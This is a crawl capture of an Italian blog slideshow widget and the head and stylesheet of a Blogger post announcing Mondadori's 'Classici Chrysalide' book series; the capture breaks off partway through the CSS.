

--- FILE ---
content_type: text/html
request_url: https://www.iolecal.it/blog/posts500/post522/recent/recentPostsLabelByIole.asp?b=%232994FF&s=transparent&u=insaziabililetture&l=Romantic%20Xmas&n=20&t=02&w=190&h=280&p=3000
body_size: 2125
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
	<title>Slideshow con i post recenti con una etichetta by iolecal.blogspot.it</title>
	
	<style>
		#slider { height: 280px; width: 190px; left: 0; overflow: hidden; position: relative; font-family: Tahoma; font-size: 12px; border: 2px #2994FF solid; background: transparent; }
		#slide-container { height: 280px; width: 190px; position: relative; }
		.slide-img { padding: 0; position: absolute; right: 0; top: 0; width: 190px; height: 280px; z-index: 99999; }
		#slider ul, #slider li { margin: 0; padding: 0; list-style: none; }
		#slider li { width: 190px; height: 280px; overflow: hidden; }
		#prevBtn, #nextBtn { display: none; visibility: hidden; }
	</style>
</head>
<body>
	<!-- INIZIO - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
	<div align="center">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
		<script src="https://www.iolecal.it/blog/posts500/post522/easySlider1.7.js" type="text/javascript"></script>
		<script type="text/javascript">
			$(document).ready(function(){
			$("#slider").easySlider({ auto: true, continuous: true, pause: 3000 }); }); 
		</script>
		<div id="slider">
			<script style="text/javascript" src="https://www.iolecal.it/blog/posts500/post522/recent/easySlider.min.js"></script>
			<script style="text/javascript">var numposts_gal = 20; var noImg = "02"; var imgW = 190; var imgH = 280;</script>
			<script src="https://insaziabililetture.blogspot.com/feeds/posts/default/-/Romantic Xmas?orderby=published&alt=json-in-script&callback=recentpostslabelByIole&max-results=20"></script>
		</div>
		<div style="width: 190px; font-size: 9px; font-family: Tahoma; text-align: right; color: #2994FF"><a target="_top" href="https://iolecal.blogspot.it/2014/10/slideshow-personalizzabile-con-i-post.html" style="text-decoration: none; color: #2994FF"><img title="Widget &copy; iolecal.blogspot.it" src="https://www.iolecal.it/blog/widget/credits.png" style="border: none; width: 60p; height: 13px;" alt="iolecal"/></div>
	</div>
	<!-- FINE - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html
body_size: 61170
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.insaziabililetture.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Insaziabili Letture - RSS" href="https://www.insaziabililetture.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.blogger.com/feeds/8875492563147837519/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/7389202441456684133/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg' rel='image_src'/>
<meta content='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' property='og:url'/>
<meta content='Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' property='og:title'/>
<meta content='    ROMEO E GIULIETTA        Autore:  William Shakespeare     Pagine:  280 Prezzo:  € 9,00      Sinossi:   L&#39;amore tra Romeo e  Giulietta no...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/w1200-h630-p-k-no-nu/ROMEO+E+GIULIETTA+Chrysalide.jpg' property='og:image'/>
<title>
Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013. - Insaziabili Letture
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' property='og:title'/>
<meta content='https://www.insaziabililetture.it/2013/06/nuova-collana-mondadori-classici_1.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg' property='og:image'/>
<meta content='Insaziabili Letture' property='og:site_name'/>
<meta content='https://www.insaziabililetture.it/' name='twitter:domain'/>
<meta content='Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8LKWJdStp_2ZA_xJFh6NONfZ-MytOzFPgPxitVrI_qurlb6oylY0ArBGmYLzVXqVjYPCq44X2eYbPvCH2V5qZymsO-gole8EHIJWXgzAvhB1gXlRegDmT5K8yOxZyEkeySdRrGEEj8OtS/s320/ROMEO+E+GIULIETTA+Chrysalide.jpg' name='twitter:image'/>
<meta content='Nuova collana Mondadori - Classici Chrysalide, in tutte le librerie dal 28 maggio 2013.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ec766a;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ec766a;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ec766a;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ec766a}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ec766a;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
background: #ec766a;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #ec766a;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #ec766a;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel 